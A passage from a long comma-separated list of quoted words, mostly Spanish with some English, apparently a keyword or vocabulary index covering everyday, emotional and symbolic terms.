,"simétricos","sostuvieras","actuarán","aplausos","ballet","cortinas","infectando","teatros","vernos","accidentados","apoderan","apuñaladores","asfixie","atraparlas","conceptualizando","delfín","despedir","estancados","introducido","marsopa","marsopas","porter","autolimpieza","borrarán","colada","disculpa","lavadora","lavandero","limpiada","plancha","purificar","respetará","retrocedes","secándose","sumerge","tender","dibujando","dibujas","escribes","tiza","comprada","constantes","disolvió","realizada","animado","bailarines","broadway","claqué","coreografía","jazz","tacaños","tap","aterrizaba","aterrizan","aterrizar","aterrizó","consecuente","acampado","afueras","cazaban","cultivaron","daban","faraones","hallazgo","indescriptible","ingeniosas","inhabitable","ocurrirían","recolectaban","rodeadas","salvan","tenaces","tótems","tribus","valles","visitamos","audicionados","atrapes","restrinja","encogió","ensuciarte","inclina","injusta","mandíbulas","protuberante","vibra","densidad","devuelto","eco","ecos","exiges","kooky","llame","miden","pasen","resonando","resuena","ardiendo","boratos","confundidos","esclarecedor","mantuviste","observamos","rechazados","temiendo","calienta","derrite","grasa","insertadas","perderla","vendes","aflorado","conformarse","darnos","dormían","flexibles","invertirás","orientar","perplejas","promiscuidad","variables","ganarte","acostumbra","ahogara","aparcar","arenas","corremos","crónico","disminuyó","geniales","husmeo","ineptitud","innovadora","motivada","movedizas","recorta","superador","tómelo","abrumará","almendra","almendras","almendro","lejanas","recogiendo","afloje","autoexamen","completos","noqueado","ortodoncia","pusieran","refleje","palomas","soltado","soltaste","tejado","viajera","apurarse","capta","enojaste","proyectando","chismean","defenderá","lavandería","secarla","secarse","usarte","crucero","aparecerán","cumplirás","inclinada","indómito","leopardo","leopardos","retira","sabana","sádicas","ubicua","apareando","asegurando","doo","doodle","ideologías","interactuado","lucrativa","machos","pautas","peón","célibe","dentistas","reparando","reparara","marcando","propietarias","rebajar","presionan","tías","tíos","antagonizado","arregla","complementario","hicieras","ingresen","tomándote","aconsejaste","apegarse","católica","educada","elevada","humildes","infringido","instruyendo","irónico","jerárquica","papal","refiriendo","reverente","todopoderosa","demonización","escucharlo","quizzical","comprenden","exageradamente","guijarro","pasándola","reaccionado","vincula","ahuyentado","arreglo","curativas","decimos","escupe","escupen","escupes","escupido","escupieron","factible","mantenemos","méritos","míticamente","odia","repelía","reunirá","saliva","sellar","spittle","sujeta","1888","acababa","aldea","añadió","angosto","anna","anoche","áspero","bastón","declive","empinado","enganchaba","ensuciaba","entretenida","extracto","faldas","flanqueado","franceses","habiéndome","insistir","interrumpía","jalando","kingsford","maitland","moldeado","notaba","objeté","obligada","ocupaba","pareció","peñasco","perplejidad","pescadores","remendando","rozaba","salían","seguidora","tropezaba","vivisectores","zarza","cobre","coins","diferir","saciedad","agredido","alegrará","carritos","compararon","dispararon","embargado","expulsado","expulsó","favorecido","gritaron","mataron","omitiendo","temen","vagabundos","engañan","provisión","aumentada","aumentado","entradas","evolución","refieran","acuesta","acuéstese","afrontarla","alergias","arrancar","briznas","cricket","empeorará","endereza","entregarse","medicinales","pajar","pajares","pastar","reteniéndolo","sequedad","transportada","considerarías","consolidar","cuestionadora","desigualdad","desvalido","determine","entendiste","estarías","incómodos","insulto","racial","raciales","racismo","racista","alargadas","amortiguados","comenta","desproporcionadas","discernidora","elfos","entrometido","fíjate","halagada","procesada","supuraba","tapados","veinticinco","aventureros","cala","calas","caribe","combinadas","piratería","soñada","vagará","aceites","aceitunas","arriesgarte","derramado","derrame","desliza","deslizados","ensució","girasol","lucrativos","maní","petróleo","petroleros","resbaladura","rezuma","saw","tractor","disensión","herradura","ingeniería","interponga","levantarás","martillar","rudo","suegra","yunque","anheles","aspiran","bienaventuranza","califican","casadas","divinizado","divinos","instruir","penetrar","reunirte","unirte","presentarlo","ascetismo","buscadores","conservación","desapasionado","desapasionamiento","echó","enfriará","fugas","preservador","rechacen","refrigerador","refrigerando","sobraron","consejeros","convertida","gritado","místicos","tomados","arroja","basurero","descontamina","energética","provoquen","reemplaza","tropieza","tropiezas","volquete","anden","atraparlos","descalzas","dominada","cítrico","cuidadas","cuidaste","culta","efusiva","frutales","limones","tempranas","tubérculo","captará","carámbano","carámbanos","sobrio","apretado","artesanía","astuta","bello","brotes","confinando","consistentes","constriña","eliminaste","espinosas","ivy","marrones","resilientes","restringidos","rígida","sobreprotector","sobrevivirás","uvas","vines","anidan","anidando","codornices","codorniz","desgarradas","ensangrentadas","matanza","acicalar","caballito","discreto","emotivo","galopando","galopar","jinete","mecedora","muévase","pastizal","potro","predicar","realza","anormales","asegurarnos","equilibradas","identificado","manejarlas","ordenamiento","procesamos","sintonizadas","adhesiva","desactualizado","franqueo","mohoso","prevista","publicación","ahorcaste","cansados","doloridos","holandés","smiley","volviéndote","calambres","conquistará","contienda","hermosamente","piercing","templar","aprendiz","ineficaz","monociclo","monociclos","pedal","pedaleando","sofisticación","subirse","tiernas","transmitió","aguarda","alado","crin","ensillarlo","enzarzarlo","fraudulentos","herrar","herras","llenasen","sujetarlo","yegua","agregaste","anhelabas","antojo","chile","chili","curry","ecológica","especias","granito","merecidos","picante","pimentón","robusta","sustancialmente","debo","devastaciones","dispararán","entendiendo","fusión","gestionar","incrusta","notificación","prolongar","represéntese","sorprendentes","telégrafos","telegram","telegrama","telegramas","tergiversación","cocines","desarrollados","diagnosticado","lentitud","proteínas","sirvan","afectaron","bacterias","bacteriológica","bacteriológico","deteriorarse","episodios","gérmenes","ineficacia","inmunidad","interpersonal","irritabilidad","acabará","arrepintiéndose","comisaría","grabadora","grabando","reproduce","utilizarlo","videos","abandonando","abrupto","ánimos","apagamos","ceniza","comemos","convencemos","convencidos","cuidamos","desahogarse","desprendimiento","efectivos","enojarse","examines","fertilización","frenética","generan","hawaiana","hermanas","incendios","intacto","leves","maridos","oleada","pele","retirado","romana","trece","turismo","volcanes","volcánica","vulcano","abrumadoras","ahogan","ahogándote","ahogarte","ahogue","embarrado","luchaba","pantano","renaceremos","rescataste","autorrenovación","baños","ingobernables","plomería","adaptándote","aplacar","elitista","elocuencia","elocuente","elocuentes","hablaba","impresionando","incivilizado","juicioso","liga","provocaba","chinos","devorarte","involucren","murciélagos","otorgan","virtud","obtuve","provenientes","atropellando","boscoso","comunitaria","derrochadoras","desgastarse","deshonestos","drástica","ecológico","ecológicos","eficientes","electricidad","funcionales","holístico","orgánica","orgánicas","postindustriales","redujo","reuní","sarcásticos","sencillas","supondrán","town","troncos","village","wood","atrofiada","cerró","choza","imprenta","impresa","imprimieron","presupuesto","abrasador","burlón","calmantes","derrochadores","joshua","josué","meditó","mejoran","posicionado","robustos","sobrepasas","tala","talar","verruga","caería","camaradería","ceda","guíen","remos","robusto","sacan","sorprenden","styx","ajetreo","alentado","apartar","cayeron","codiciosa","echaron","excitable","frenesí","hartarse","irradia","mil","nuts","robarte","saciarte","tazones","vengativo","farola","poste","acuáticos","algas","amparo","arrastren","asedien","autodesprecio","bichos","bug","carcomiendo","contagio","contaminar","descuidadas","desenvolverse","deshacernos","dispersaban","dispersan","displicencia","dormías","escabullen","exterminadas","exterminar","exterminas","grifo","húmedos","huyan","inspiran","llenen","nadaba","náusea","portadores","pospuesto","pozos","prefieren","prolíficamente","prolíficos","recurre","reevaluados","refrigeradores","reproducirse","retuercen","saboteada","shame","sobrevivan","transformarte","abreviatura","abreviaturas","atc","animarle","apartada","forzado","inspirada","interconectado","maría","pecaminoso","violar","abstemios","bisexualidad","compensatorios","conquistado","consistir","coqueteando","curiosos","excitó","extensión","fortalecido","generalizaciones","heterosexuales","lésbicos","orgasmos","típicos","cautivos","ecología","invertebrados","mamíferos","primates","zookeeper","zoología","zoólogo","asertiva","desactualizadas","mudará","obsoletas","decks","decrépita","heredará","mazo","mudes","porche","agradecida","compadeciéndose","compadezcas","conmemorativos","emocionados","extrañan","incluyéndote","influido","velatorio","velorio","abarca","constelación","dirigirte","encasille","mudarte","orión","señalarle","vagos","agobiado","destaquen","pingüino","presionarse","ataduras","convengan","divulgues","escrúpulos","hercúlea","insuperables","interrumpidos","liberes","llevártelos","obligarlo","retire","retroceso","robes","sigiloso","sobrepasado","sortear","subrepticiamente","deseabas","deterioro","dotada","mortalidad","vistiéndose","valoramos","corredizo","deslizan","deslizándose","diapositiva","divierten","imparables","lúdicas","slide","sobrecarga","tobogán","trineo","dolerá","falsifica","forja","tecla","cebada","corales","farmacia","ilícitos","motos","persuasivos","quisiste","terciopelo","ventilador","chantajearte","convirtiera","individualizado","lienzo","mural","personalizar","pintas","pintó","resbaladizas","chasquear","dagas","dardo","dardos","dart","encaminado","hiere","influenciarte","insignia","moldeará","reconocerlos","suiza","tuerzan","galaxia","galaxias","láctea","lejana","ases","casino","comodín","corazones","debates","derrote","jugadas","permitirás","tréboles","aclarando","asumen","avistamiento","dimensión","distantes","espiritualismo","introspecciona","jueguen","omnisciencia","actuado","indiscriminado","mediación","personificaciones","rompía","billete","colisión","compartimentos","jalado","mencionará","pasajeros","pasarle","comparándolo","comportas","contingencia","desembarco","especulando","establecerá","injustas","interpretados","masticando","postergación","prodigalidad","retenimos","secando","sujetos","tabaco","tabacos","ávida","contaminada","disputados","don","exagere","ilícita","incidencia","parar","resolvieron","trillizo","voluntarias","adaptado","adaptando","adaptándose","adaptativo","antipáticos","arroje","camaleón","camaleones","camaleónica","exuberantes","innovación","integrarse","manipule","mezclándose","mezcló","perciba","percibirse","poseyó","preocupadas","primacía","transformó","zigzags","acertijo","anteponiendo","calurosamente","cautiva","eclipsadas","ejemplificar","encerraron","intestinos","malcriada","milagrosamente","motivar","orador","tuvimos","acogedores","autoevaluarse","enredo","entrevistas","estimularlos","explícito","influyan","inhibe","inspección","invisibilidad","menospreciado","adversario","duende","elfo","escolta","impotentes","infieles","inherentes","preparan","prevalecerás","alas","apretados","ásperos","atribuyendo","codos","cotillear","frotarse","peleón","brindarles","culo","emitir","estreñimiento","homosexualidad","implicaron","interpretarla","llamadas","resfriado","sangraba","acusó","aerosol","arruinando","destrozados","enorgullece","estético","graffiti","innovador","pretendía","protesta","subculturas","vandalismo","vandalizado","vándalos","buscabas","eliminada","abolidas","amonestación","amonestando","amonestar","generosos","reprendiendo","cortacésped","cortadora","podadora","podar","reteniéndote","comías","crían","empanizado","frita","incluirse","pechuga","realizabas","sacrifican","tímidos","ajustes","coaccionado","consternado","contraproducentes","cortarte","diferenciarse","empleos","eructar","esclavizado","favorablemente","fijo","inadvertidamente","instintivamente","invierte","involuntariamente","mejorarlas","metódica","mirarás","pedos","procesiones","psicólogo","recomiendan","rienda","sudor","tranvía","alfiletero","difundiendo","empujen","enhebrado","exageran","motivarlo","motivarse","perjuicio","agradecerán","ambivalencia","atribuyan","cia","entenderán","espía","espiado","espiar","espías","espionaje","fbi","informático","insuficientes","interrogando","ocultan","ruso","rusos","entrelazadas","esposadas","pacificador","claus","copos","envoltorios","escarcha","harapos","incomprensión","muñeco","noel","redención","santo","trapos","aversiones","ejercer","inviertes","pisando","renacuajo","renacuajos","fichas","incitado","medita","negociados","negocié","relieve","rendimientos","repartir","reparto","sintonía","adrenalina","alfred","bancarios","colapsaría","comunitarias","décadas","emergerían","esperaste","espontánea","fluía","garantías","inmobiliarias","inversores","jactado","juniors","nobel","pensaste","plantaciones","pólvora","princesa","prometido","reservó","revolucionaria","seguía","severamente","triunfaron","aprietas","cerrojo","eléctrico","perno","pernos","protegen","pule","riéndose","suelte","sumisos","acostarnos","cadejo","chamanismo","coloquialmente","evocación","interculturales","llameantes","magnitud","malévolos","manso","méxico","mitologías","mitológicos","moldear","originó","recordarlo","residentes","sirio","sirius","visual","costos","cuarteles","cuarto","cuartos","frugal","hastiado","regresan","solidaria","thrifty","trimestres","orinan","balanceada","balanza","balanzas","contentará","crecerán","desequilibradas","desvelar","ecuanimidad","escalas","escamas","horóscopo","liberiano","libra","llevadas","medido","mutua","pesando","pesas","aprieto","gustado","prensa","descarga","disparándole","estruendo","solicitantes","ágiles","arreglándolo","furtivos","jaguar","jaguares","lavándolo","mixto","velocidades","ácidas","agrias","albaricoque","arándanos","cerezas","cosechados","fresa","frutero","impaga","lanzadas","mordidas","piñas","poseídas","recolectados","retrasados","tardía","abrumada","aterrizará","bajado","deleitando","diapositivas","engullido","facilitador","toboganes","tubo","david","agotan","animarse","chismosas","contenedor","desconfían","invitan","contempló","fugarse","indigna","parís","participado","precipitada","abnegación","caldera","caldero","calderos","dobleguen","hechizar","poción","pociones","revolviendo","tenerla","tremenda","usuario","abrumando","desactivación","establecidos","imprevisto","voltea","empresario","enterrador","fúnebres","aléjese","alteró","aumente","concentrándose","conectaba","conectarnos","creías","enrollado","ominosa","remolcar","urinario","urinarios","concebimos","engañe","explicando","fanáticas","lograda","originaron","adora","altercados","asombrosa","considerarte","destruyes","desviarlo","discrepancia","histérico","holgazán","ídolo","mentiroso","pop","1869","acomodando","alemanes","apartara","aprendizajes","derribara","detenerme","disecado","fechados","golpearan","indefinidos","italiano","magullar","minuto","modernizado","percibidas","poeta","punch","querían","resolvieran","retrocedió","ruskin","sobresaltó","títeres","victoriana","canté","dictará","envolvió","prestarte","provecho","burlaste","chismeará","hiena","impureza","realizarás","abstenerte","intentaban","plagado","rondan","undead","viviente","vivientes","alimentación","centrándote","colesterol","gustaban","interactivo","pepino","saludablemente","servidas","vegano","vegetariano","vendidas","verdura","vomitados","controló","dañarte","emboscada","emboscado","emboscados","emboscan","emboscar","encapuchados","implicaba","militar","posponiendo","pronosticar","resuelta","táctica","tropas","aceptamos","arrancados","avergonzar","derribarlo","desdentado","desdentados","envejece","envejeces","mide","resolvería","sinceramente","sonríes","acelerar","comunicado","desfiladero","pronunciada","puestas","teleférico","tirolesa","tirolina","agravaría","besé","desvinculado","interactuó","lavanda","peleé","entendernos","estricta","preocupándola","vendados","vendar","envíe","hiriendo","perdonarán","resolviera","boo","cuidándola","damos","hollywood","mezclarnos","salgamos","traerla","angustiosos","complemente","cuadrada","debamos","gustarle","manejamos","olvidarte","subliminal","utilizamos","cannalibismo","caracterizado","comiéndote","confrontadas","devoraba","devorarlo","exteriores","llegamos","ociosos","respectivo","tragado","tragaron","alentarán","anticipa","dictan","febrero","propongan","repartió","solidificando","solucionarán","valentín","valentine","adelgace","adelgazar","clasificar","comparaste","confrontarlo","daremos","delgadez","envidioso","escasez","estadounidense","fragmento","hambruna","tiovivo","adder","autocuración","conspiración","contradictorios","desarrollen","desplaces","domesticada","enrolla","hipnotiza","mantendrán","muden","pretenden","quitarán","reconozcas","repasemos","significaban","superaría","transformes","visualizando","agosto","apogeo","calurosos","mediados","perezosos","planificaste","véase","caracterizar","talismán","desayuna","desayunando","desayunar","desayuné","engreimiento","papilla","autobuses","bus","depressed","employed","enteraste","equivoqué","focused","horarios","left","ocupados","overwhelmed","sad","safe","tomarlos","urbano","engancha","gabinetes","pestillo","afrikáans","albanés","alemán","bielorruso","bosnio","búlgaro","checo","considerará","coreano","croata","danés","desconocer","dolorosas","eslovaco","esloveno","español","estonio","finlandés","francés","georgiano","hebreo","hindi","húngaro","indonesio","islandés","japonés","letón","lituano","macedonio","noruego","polaco","portugués","rumano","serbio","sueco","tailandés","turco","ucraniano","venderse","vietnamita","cantas","cantos","coro","cuco","gospel","holística","uniéndote","eyaculando","ibis","típicas","agotará","amargas","derrotará","desmayado","desmayas","elegirás","golpearlo","ansiosamente","antelación","apreciarte","fechas","nochevieja","ahoga","aldeanos","aldeas","arder","atraparon","circulan","comuna","contemplaciones","dejarían","éxodo","iniciando","invita","poblado","prende","sobrevive","adhesión","apuesto","bingo","empleadores","esp","ganamos","rascar","recompensarlo","soñados","pantanos","reacondicionarse","acercarás","alimentarlos","complementará","comportarte","juguetones","transcurra","utilidad","árbitro","balboa","bullicio","campeonato","configurado","rocky","tonterías","vendedores","afilie","baterista","baúl","celeste","clan","confrontes","reconocerás","trompa","arruines","saltadora","salte","tarántula","agudo","arcas","arrebatado","disminuyan","espejismos","interceptar","reduce","robos","apóstol","culpas","faltado","girarán","perdonados","reflexiones","sospechosas","aplauso","bailarín","bailes","bastidores","bis","comprometen","egotismo","encubierta","escenógrafo","expones","fascinado","frozen","invadan","pudimos","rendir","retratas","tramoyista","buzones","inexactitud","pretendes","almizcle","altere","colocarse","colonias","considérese","erguido","incrementará","musk","olió","oliste","perfumes","rociándote","entristezca","asustaste","compulsivo","controlados","defecar","estreñida","estreñido","fibra","plagada","poopy","relajaste","sentabas","traumatismo","agacharte","comencé","compare","dictado","planeé","avalancha","atribuyó","pareces","vanidades","baratos","disfruten","europa","regalaba","resistida","viena","violines","violinistas","configuraciones","lúgubre","ventosas","apresurarte","mimoso","ancas","croar","halago","hirió","saltarinas","sapos","asistido","carguen","figuradamente","inanimada","ofrecerse","transportan","afinando","chamánico","exhaustivo","impidan","meditaciones","pagarlo","pasaporte","pasaportes","planificado","proyección","acuática","cubriéndolos","divertir","divierta","esquí","incluirte","jet","miren","montada","ostentoso","patina","pomposo","rozar","ski","centrarnos","detectar","domésticas","involucraban","jarra","resaltada","avergonzará","capitalismo","departamental","departamentos","depósitos","elimínelo","excedentes","exudan","irresistible","malls","separar","vinculadas","consoliste","construyéndose","fingió","ilusorios","inválidas","lloraba","lloraban","lloraste","reprimirlo","simulado","trasladen","alentando","evidentes","fobia","horrorizó","huya","instar","irregular","otorgará","brillan","conceda","concluirse","drácula","durabilidad","empaste","interminables","malinterpretar","permanentes","reemplazados","retorcidos","surgieran","tambalean","torcidos","alfa","bruscamente","cafetería","cerebrales","chimenea","considerarían","contraen","cubrieron","cuentan","cuidemos","desglosar","fallecieron","firmar","fuelles","gunnhildr","hadfield","hubieron","incandescente","infla","llenaron","luchó","músculos","naciera","psiconeurosis","pulsos","quisieron","ralentiza","realizó","recibiría","sentirnos","significó","sirvientas","sufría","sverrir","temblorosa","traducirlos","viajaba","volaban","volaron","enferman","poquito","sonajero","traqueteo","brillaras","cordialidad","cubriste","digestiva","escapatoria","gastro","harina","llevándote","proporcionarse","surrealismo","sustentabilidad","buques","deslustrado","desperdiciadas","encapsulado","erradica","estancadas","inspirarse","potable","vasija","vasijas","vasos","vessels","complacerá","desventuras","enfisema","enredados","mueves","nocturnas","poseedor","poseerá","progresas","recordaba","resbaló","salí","imaginaria","ingobernable","mercancía","caprichos","comunicarme","demolidos","tornado","aleatoriedad","cercas","ejercen","enriquecer","impactado","orbe","orinado","pos","bidireccional","destrozarlo","agarraron","agarró","agranda","aprobarás","cintura","cinturas","completas","elogiarás","engorda","gordas","gruesas","identifica","lindo","asimilar","operen","rechazarse","renunciemos","cavidad","descrita","simbolizados","acechado","asumirá","autosabotaje","coquetería","debilita","defendido","defendiendo","defendiste","defensor","degradante","engañados","interdicción","afeitado","axilas","corresponder","declararte","depilarte","deshonesto","genitales","gutural","presentable","pubis","beben","disección","dormidos","líquidos","reseca","saciarla","sedientas","vanidosos","enamoramos","entenderlo","polar","recordarnos","reemplazarte","totémico","abyecto","abyectos","acceden","desdichado","recuperó","sirenas","atestiguada","carbono","creciste","culpará","datación","decadencia","decaer","descomponer","descomponerse","deteriora","deteriorada","naciste","putrefacción","radiactiva","cerda","chillar","definitions","fango","insensibilidad","lamento","lechones","limit","related","title","desarmar","desvelado","escondas","rehacerse","tejer","tejes","tejiendo","boxer","boxing","kick","noquea","patada","patadas","patean","pateando","pateándose","pateas","pateaste","pateó","pelean","tropezará","acusador","acusaron","distorsionan","estallaran","favoritos","preferí","acérrimos","afrontará","coala","eucalipto","koala","koalas","pelees","precavido","trepando","cólera","machete","tardío","tardíos","temerlo","paracaidismo","puenting","trampolín","conductual","motivacional","ocultamos","180","recurrencia","retorno","separa","turno","decida","encuéntrelo","secado","secar","serrar","siembras","sobra","tardan","woo","adornada","andrajoso","andrajosos","anhelante","distorsiones","expresarnos","guardarropas","llamativa","pijama","quedaba","respetarse","ruinoso","telas","conocieras","entidades","albergan","conciernan","imagínate","retumbante","sobresaltado","tartamudeo","adherirse","aplastaste","aplastó","caracoles","disgustaron","ignorará","necesitarías","realizará","cantera","canteras","desolados","excavadora","extenderse","innovadoras","letárgico","pastillas","profundizando","saltado","marcharse","mixtas","paré","sacude","taxis","agencias","filtrarse","interpuesto","intervienen","intervinientes","natilla","poseemos","desencadenó","fallecidas","imaginarse","slaughter","bebido","biberón","ciruela","derramaste","fermentado","hidromiel","jugosa","limonada","vertido","vuelco","animalito","despiadada","domesticando","pata","prehistóricos","simbolización","soñemos","tragados","defenderla","reencuentro","tardó","torta","blanda","carnoso","dormirás","expresarla","mango","saboreando","bailarinas","desvanezcan","favorecerán","muchachos","rama","suponga","alcoholes","bebías","descansos","embriagadora","jamaica","pausada","piratas","ron","saquear","atraídas","colorear","especia","estomacales","extraviado","gastrointestinales","ginebra","intrínsecamente","matutinas","menta","mentoladas","positividad","úlceras","vaciado","distintas","manguera","aject","alejándose","incesante","orando","preceder","predicador","predicadores","predicando","teológica","amadas","desviarnos","domina","ducharte","eventualidades","perdona","plagadas","quedes","salía","deidad","deidades","descubren","elevarte","firmó","hermandad","juramentos","obliguen","soliciten","subas","valido","arrendajo","arrendajos","imitan","ingeniosa","jaybird","jaybirds","saques","solteros","sutiles","limpiarnos","lino","servilleta","servilletas","adopta","agonizando","aleatoriamente","ataúdes","colmena","colmenando","colmenas","cosechando","eclosión","edulcorante","honey","incentivo","insinúan","masonería","masones","merovingios","napoleón","orgánico","picando","picarte","polen","polinizando","punzantes","recogen","rodeando","sepultados","siguieron","simulando","almorzar","ascendido","avergüences","bañan","cuenca","desborda","palangana","vertió","descuidará","dudosos","entristecerlo","heraldo","mejorarla","mentirle","recíprocos","reconocí","separarás","consolidará","corbata","pensados","científicamente","respaldada","asustarnos","escaldaron","expreses","indiscreciones","reconforta","respondieron","1909","angustien","aparecerá","asistirás","combinarán","despliegan","empañados","empañarán","enterado","escoria","indiscretas","serviste","tortas","absolver","asedio","desmantelar","mentoría","rapto","reclamos","sacrifica","interiorizan","ansiar","innecesarias","luchado","remedio","vadeado","vadear","vadeé","wellington","ames","desaparecida","haciéndole","trabajaste","transposición","finges","bicho","mouse","ratoncito","matándose","adquiridos","arrestada","injustificados","acuáticas","cantores","gordos","migratorias","parten","pesimismo","picotean","polluelos","rallado","tiritando","diezmo","filantrópico","impuesto","municipal","ofrendas","recaudado","renta","compárelo","destacarse","diseñan","echemos","intrigan","tacaño","tatúa","tatuado","tatuador","tatuajes","tatuándose","tatuar","acelerarán","acertar","aclaración","amenazadas","análogo","brindarte","coito","conducirlo","despellejar","disparaste","escondían","incitación","instantáneos","multiplicando","objetiva","rascando","rascarse","cíclico","cíclicos","comparable","completaron","concéntricos","encajado","formaban","formaran","promedio","reevaluado","unirán","amortiguase","benéficas","cuadra","dona","donas","hundieron","nación","procesa","fluidos","utilizarse","humanitario","intolerantes","minorías","opresivo","colgante","concurrido","consola","estresadas","factory","inverosímiles","solteras","transmitirte","cascabel","colmillos","compensarlo","encabezarlo","paguen","perceptivo","rectificarlo","siéntate","argumentar","consenso","bando","haberlas","supurar","vengando","vindicado","chantaje","chantajea","chantajeadas","chantajeado","chantajeando","chantajeas","chantajes","chantajista","chantajistas","retenidos","traducirse","cuadrado","cuadratura","disfrutarlo","gemir","quejarte","agradarte","decepcionas","intentemos","olvidas","reexaminarte","titanes","titánico","alteraciones","alterada","cincelado","enmascarar","idealizadas","impresionará","interesada","intolerable","miguel","veneras","guíe","termómetro","alabarte","amaneceres","impulsará","ancestros","burocracia","emigra","escriba","inmigración","inmigrante","inmigrantes","mudaron","transportarlo","organiza","chirría","chirrido","contraventanas","cumplirse","entreabierta","excluye","intrusos","laca","portón","descarada","descarado","marta","promiscua","agota","angular","bacardi","comparado","desanimar","enseñanza","espirituosas","excita","indispensable","meterte","mundana","nutre","química","veta","vodka","whisky","8230","avergüenzas","compasivos","decididamente","fingiste","fregadero","maletín","cabezas","cortaban","decapitación","decapitada","inflable","radiografiada","radiografías","sacado","bluebells","campanilla","enemistades","enterarte","fluctuaciones","insaciables","vacilaciones","adventure","ayudarles","dijiste","hacinamiento","passenger","refieres","sanguijuela","suite","algonquinos","íncubo","íncubos","latín","llamaban","reconocerse","repetidas","formales","subrayan","envuelves","imposibilidades","indefensión","desarrollarnos","enseñaste","​​no","plagan","anulado","bagaje","derribandote","rondando","boletos","concretos","desarrollamos","embarcarte","evolucionar","junior","pagas","rebosantes","ticket","urgimos","adoptadas","atracones","borrachera","enganchado","restringiendo","alojé","broncearse","denso","extralarga","karaoke","ladera","mimos","montañosa","vacacionar","variada","llevados","ralentizar","defecación","defecando","defecas","deshacer","redefiniendo","ata","colega","decepcionante","desacelerar","flotación","interfiriendo","microgestión","microgestionando","mundiales","sorprende","crónica","estimulas","meollo","vagas","diversidad","mercurio","monitor","temperamentos","angustiante","apestosa","apreciándolas","asquerosas","brotaban","crecían","crecimientos","infertilidad","masturbó","olían","pornografía","sentiría","vaginal","vaginas","abrazas","buscarlo","descritas","primos","sobrinas","sobrino","sobrinos","acompañaba","anhelaste","ansiada","apple","blackberry","blueberry","coqueta","espaguetis","frambuesa","gelatina","gelatinosa","grape","jelly","offish","pear","sabría","squishy","stand","desempeñarse","expongas","falda","privadas","arrojará","delicados","durar","injustificado","quisieras","cigüeña","cigüeñas","quieta","reportaría","actuaron","comportaron","descuidarse","expuesta","malvadas","reúnen","salones","taxista","tenderás","bordes","contraseña","contraseñas","hackeó","pirateado","pirateara","predeterminada","antología","aprendidos","atenderá","circundantes","concentrará","considerados","deshonrarte","ensoñaciones","entendemos","especulan","estanterías","fáctico","ficticias","interferirán","labores","literarias","presentarlos","revolucionan","acechar","adoptas","ahondando","almohadilla","cierran","convertirás","lirio","lotos","mater","nenúfar","nenúfares","segundas","unidimensionales","verrugas","asustadas","devoradoras","envenenado","escalofriantes","ladradoras","mygales","peluda","rayada","silbantes","taranto","tarántulas","theraphosid","alcohólico","alcohólicos","evocar","limpiaron","publicaciones","repugnantes","acuarela","agregan","aplicada","aplicarla","autorretrato","comprometer","contemplatividad","distintivas","galería","introspectividad","introversión","pigmento","pinturas","respondan","soluble","translúcida","alérgico","atiborrando","bocadillos","cerel","coma","dedicarse","derrochador","devorar","gárgola","imponerse","monster","monsters","partículas","ronca","rosquillas","señas","típica","transmitieron","utilizarían","voraz","arruinará","chorro","imperceptibles","involucrarlo","shock","anonimato","coincidirá","evalúa","expiación","inyección","lince","linces","objetividad","socavarte","ángulos","coloreado","equilátero","equiláteros","exhiben","fluirán","geométrica","idealista","llamativo","nutrida","santísima","simétrico","triangulares","triángulo","triángulos","trinidad","armada","naval","navy","preguntándote","puerto","reestructurar","2008","aférrate","conté","desgarradora","engloba","fórmula","indirectamente","mandamientos","obedezca","perfeccionar","sumar","bambú","china","panda","pandas","ambition","aprovecharlo","autonomía","cera","comercializar","currículum","docilidad","habrían","incansable","obrera","producidas","requerimientos","sacaste","wax","consolarte","escupidos","persistirá","adaptas","determinados","digital","incorporando","online","pc","programas","stands","bostezado","bostezar","bostezas","bostezo","frenarlo","agarrada","ahuyentando","corrida","ejercite","eludiendo","escultura","esculturas","hágale","hundir","matador","moderada","naturalidad","toros","utilizaron","disrupción","horneé","intencionados","sirves","sirvieron","labranza","registradoras","trabajes","ascendió","ateos","condenadas","elevan","entendimientos","purgatorio","revertir","brazalete","bromídicas","difamatorios","distinguirlos","engreída","formaba","juntan","manga","nacemos","sulfito","sulfitos","ahogándose","amazonas","calmarán","decepcionantes","pasadizo","capitán","embarrada","inmóviles","mostrarles","prefiera","transcurrirá","asentando","bailarina","frenético","ofrecerán","pantuflas","traes","unificar","bentley","acompañó","cuantificar","deambula","desapariciones","lápidas","pródigo","aflora","arrojadas","arrojándote","enfrentarán","instando","podremos","rodados","rozando","aguacero","desencadenarnos","hidromasaje","impecables","jacuzzi","lavarlos","restaurador","succiona","torbellino","whirlpool","aferran","apocalíptico","intactos","pulmones","turbulencia","asentar","enraizado","plantando","siembres","cósmica","elevados","reducido","renuncie","lujos","marginales","sanguíneos","almacenados","almacenando","instándolo","machistas","arcaica","arreglarnos","corroída","enredadas","intelección","provocarán","sumergiéndote","cobrará","deseoso","hermosura","propone","recargarte","separó","teletransportación","turistas","afectarte","influirte","mapa","planificó","afrodisíaco","anguila","anguilas","buceaba","esperarías","estereotipados","manjar","residuales","sumergidos","ejecutes","padrino","asociándose","azufaifo","erudito","loto","palmera","plantación","proporcional","sodomía","acompañen","borrar","finalizados","indistinto","paraguas","pidas","protejas","repararlos","sombrilla","afrontando","delantero","erráticos","excluidas","rollercoster","rusas","aleta","anclajes","anclando","anclas","arado","correrán","drogues","economizar","fluke","fondear","frenarlos","gancho","hook","influyó","levas","norte","pelearán","soltó","encarceló","encerró","bombero","extintor","extintores","irritantes","negatividades","perspicaz","remontándonos","atendidas","ayuno","casta","celibato","monjas","purificadas","consiguiendo","consuman","muerda","aliviada","cepillándose","disgustos","empresarias","ladrona","canalizan","operó","abalanzarse","arrastrándote","clásicos","freudiano","indómita","intrigantes","matándote","pulsión","sumador","tortuosas","berlín","contemplado","contrito","impenetrables","impida","muralla","preciado","protegidas","reagan","solidifican","topado","trepas","agradas","basar","transversal","civilizado","incrédulo","nómada","tecnológico","tribu","apagues","demoler","destruyan","exploras","individualista","piérdete","suprimir","reminiscente","socializaste","agrios","conténtate","desanimará","limas","limón","mordidos","ponderación","tazón","casando","casaste","comprabas","desearles","gobiernen","objeciones","planificador","afeitadas","afeitados","afeitan","analítico","barniz","debilitarse","desenmascaramiento","rechace","sospechosos","alinean","desgastados","emparejados","entiendas","identificarlo","impulsan","millón","suelas","usaría","bancario","bonificaciones","canary","decenas","otorgarán","prima","recesión","reguladores","salarios","street","wall","wharf","aliteración","avanzado","cuelgan","encogido","encogiéndose","estrangulándote","evites","grueso","guillotina","pendenciero","pensador","pudiendo","torcer","vocales","alcanzarán","conviértase","coqueteos","enérgicas","florecerán","rebelando","atardecer","enebro","juniper","naciendo